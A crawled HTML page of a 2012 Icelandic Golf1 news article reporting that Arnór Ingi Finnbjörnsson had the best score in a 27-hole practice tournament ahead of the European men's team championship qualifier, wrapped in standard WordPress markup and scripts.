

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/arnor-ingi-lek-best-a-27-holu-aefingamoti-fyrir-undankeppni-fyrir-em/
body_size: 12136
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Arnór Ingi lék best á 27 holu æfingamóti fyrir undankeppni EM karlalandsliða</title>
	<meta name="description" content="  Arnór Ingi lék best á 27 holu æfingamóti fyrir undankeppni EM karlalandsliða | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/arnor-ingi-lek-best-a-27-holu-aefingamoti-fyrir-undankeppni-fyrir-em/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/arnor-ingi-lek-best-a-27-holu-aefingamoti-fyrir-undankeppni-fyrir-em/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Arnór Ingi lék best á 27 holu æfingamóti fyrir undankeppni EM karlalandsliða Straumur athugasemda" href="https://www.golf1.is/arnor-ingi-lek-best-a-27-holu-aefingamoti-fyrir-undankeppni-fyrir-em/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Farnor-ingi-lek-best-a-27-holu-aefingamoti-fyrir-undankeppni-fyrir-em%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Farnor-ingi-lek-best-a-27-holu-aefingamoti-fyrir-undankeppni-fyrir-em%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/36807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/arnor-ingi-lek-best-a-27-holu-aefingamoti-fyrir-undankeppni-fyrir-em/" />
<link rel='shortlink' href='https://www.golf1.is/?p=36807' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Arnór Ingi lék best á 27 holu æfingamóti fyrir undankeppni EM karlalandsliða' />
<meta property='og:url' content='https://www.golf1.is/arnor-ingi-lek-best-a-27-holu-aefingamoti-fyrir-undankeppni-fyrir-em/' />
<meta property='og:description' content='Undankeppni fyrir Evrópumót karlalandsliða fer fram á Hvaleyrarvelli 12.-14. júlí næstkomandi. Úlfar Jónsson, landsliðsþjálfari, boðaði tíu kylfinga til æfinga á Hvaleyrarvelli í gær þar sem leiknar voru 27 holur. Þar sem um mánuður er í mótið þótti við hæfi að kalla saman hóp kylfinga sem koma til greina í íslenska landsliðshópinn og spreyta sig á Hvaleyrarvelli. Slegið var upp móti og veitt verðlaun fyrir besta skor á 27 holum. Arnór Ingi Finnbjörnsson úr GR lék best allra en hann lék holurnar 27 á samtals tveimur höggum undir pari. Haraldur Franklín Magnús úr GR og Rúnar Arnórsson úr Keili léku báðir á samtals pari. Þeir kylfingar sem voru í æfingahópnum á Hvaleyrarvelli í gær voru eftirfarandi: Arnór Ingi Finnbjörnsson, GR Haraldur Franklín Magnús, GR Rúnar   &lt;a href=&quot;https://www.golf1.is/arnor-ingi-lek-best-a-27-holu-aefingamoti-fyrir-undankeppni-fyrir-em/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2012/06/CIMG3596-Medium.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2012/06/CIMG3596-Medium.jpg' />
<meta property='og:image' content='http://www.golf1.is/wp-content/uploads/2012/06/CIMG3589-Medium-300x225.jpg' />
<link rel='image_src' href='http://www.golf1.is/wp-content/uploads/2012/06/CIMG3589-Medium-300x225.jpg' />
<meta property='og:image' content='http://www.golf1.is/wp-content/uploads/2012/06/CIMG3597-Medium-300x225.jpg' />
<link rel='image_src' href='http://www.golf1.is/wp-content/uploads/2012/06/CIMG3597-Medium-300x225.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Arnór Ingi lék best á 27 holu æfingamóti fyrir undankeppni EM karlalandsliða"/>
  <meta property="og:url" content="https://www.golf1.is/arnor-ingi-lek-best-a-27-holu-aefingamoti-fyrir-undankeppni-fyrir-em/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Undankeppni fyrir Evrópumót karlalandsliða fer fram á Hvaleyrarvelli 12.-14. júlí næstkomandi. Úlfar Jónsson, landsliðsþjálfari, boðaði tíu kylfinga til æfinga á Hvaleyrarvelli í gær þar sem leiknar voru 27 holur. Þar sem um mánuður er í mótið þótti við hæfi að kalla saman hóp kylfinga sem koma til"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2012/06/CIMG3596-Medium.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2012/06/CIMG3596-Medium.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2012/06/CIMG3596-Medium.jpg"/>
  <meta property="article:published_time" content="2012-06-13T14:30:25+00:00"/>
  <meta property="article:modified_time" content="2012-06-13T14:38:48+00:00" />
  <meta property="og:updated_time" content="2012-06-13T14:38:48+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Arnór Ingi lék best á 27 holu æfingamóti fyrir undankeppni EM karlalandsliða"/>
  <meta itemprop="headline" content="Arnór Ingi lék best á 27 holu æfingamóti fyrir undankeppni EM karlalandsliða"/>
  <meta itemprop="description" content="Undankeppni fyrir Evrópumót karlalandsliða fer fram á Hvaleyrarvelli 12.-14. júlí næstkomandi. Úlfar Jónsson, landsliðsþjálfari, boðaði tíu kylfinga til æfinga á Hvaleyrarvelli í gær þar sem leiknar voru 27 holur. Þar sem um mánuður er í mótið þótti við hæfi að kalla saman hóp kylfinga sem koma til"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2012/06/CIMG3596-Medium.jpg"/>
  <meta itemprop="datePublished" content="2012-06-13"/>
  <meta itemprop="dateModified" content="2012-06-13T14:38:48+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Arnór Ingi lék best á 27 holu æfingamóti fyrir undankeppni EM karlalandsliða"/>
  <meta name="twitter:url" content="https://www.golf1.is/arnor-ingi-lek-best-a-27-holu-aefingamoti-fyrir-undankeppni-fyrir-em/"/>
  <meta name="twitter:description" content="Undankeppni fyrir Evrópumót karlalandsliða fer fram á Hvaleyrarvelli 12.-14. júlí næstkomandi. Úlfar Jónsson, landsliðsþjálfari, boðaði tíu kylfinga til æfinga á Hvaleyrarvelli í gær þar sem leiknar voru 27 holur. Þar sem um mánuður er í mótið þótti við hæfi að kalla saman hóp kylfinga sem koma til"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2012/06/CIMG3596-Medium.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-36807 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="630" height="472" src="https://www.golf1.is/wp-content/uploads/2012/06/CIMG3596-Medium-630x472.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" srcset="https://www.golf1.is/wp-content/uploads/2012/06/CIMG3596-Medium-630x472.jpg 630w, https://www.golf1.is/wp-content/uploads/2012/06/CIMG3596-Medium-300x225.jpg 300w, https://www.golf1.is/wp-content/uploads/2012/06/CIMG3596-Medium.jpg 1024w" sizes="(max-width: 630px) 100vw, 630px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | júní. 13. 2012 | 14:30</span>
					<h1>Arnór Ingi lék best á 27 holu æfingamóti fyrir undankeppni EM karlalandsliða</h1>
					
					<p style="text-align: justify;">Undankeppni fyrir Evrópumót karlalandsliða fer fram á Hvaleyrarvelli 12.-14. júlí næstkomandi. Úlfar Jónsson, landsliðsþjálfari, boðaði tíu kylfinga til æfinga á Hvaleyrarvelli í gær þar sem leiknar voru 27 holur. Þar sem um mánuður er í mótið þótti við hæfi að kalla saman hóp kylfinga sem koma til greina í íslenska landsliðshópinn og spreyta sig á Hvaleyrarvelli.</p>
<p>Slegið var upp móti og veitt verðlaun fyrir besta skor á 27 holum. Arnór Ingi Finnbjörnsson úr GR lék best allra en hann lék holurnar 27 á samtals tveimur höggum undir pari. Haraldur Franklín Magnús úr GR og Rúnar Arnórsson úr Keili léku báðir á samtals pari.</p>
